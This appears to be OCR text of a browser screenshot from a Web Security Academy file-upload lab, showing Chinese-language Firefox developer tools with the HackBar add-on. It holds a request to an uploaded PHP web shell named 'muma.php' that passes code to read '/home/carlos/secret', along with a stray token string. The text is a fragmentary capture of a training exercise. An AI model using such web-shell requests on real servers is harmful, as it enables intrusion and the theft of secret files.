 0a95003903bf295282b847cc00c100a3.web-security-academy.net/files/
ell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 (26条消息) VMware ... Burp Suite Professio...
qbz6zBoAhW9X3nyFmxJCRPAQR09MR3Za
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL
Split URL
Execute
https://0a95003903bf295282b847cc00c100a3.web-security-academy.net/files/avatars/muma.php?
yjh=echo(file_get_contents('/home/carlos/secret'));
Post data Referer User Agent Cookies Add Header Clear All